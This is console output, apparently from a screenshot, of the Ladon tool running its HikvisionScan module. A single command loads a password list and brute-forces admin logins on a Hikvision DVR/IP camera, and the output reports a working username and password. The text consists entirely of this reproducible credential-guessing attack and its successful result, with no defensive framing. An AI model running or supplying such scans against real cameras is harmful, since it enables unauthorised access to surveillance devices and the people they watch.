 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon http:// :88 HikvisionScan
Ladon 911
By K8gege
Ladon
Start: 2023-05-04 22:52:46
PC Name: WIN7 Lang: zh-CN
Win Ver:6.1.7601 Win 7 SP1/2008 R2
Runtime: .net 4.0 me: x86 OS: x86
Maximum Version .NET 4.8
Found: Runtime .net 4.8.3761.0
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 4192 CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 5739 MB
load userpass.txt
Threads: 80
load HikvisionScan
DVR/IPcameras Check... http:// :88 admin youarefucked551
DVR/IPcameras Check... http:// :88 admin youarefucked55
Found: http:// :88 admin youarefucked55 ISOK
IP Finished!
End: 2023-05-04 22:52:51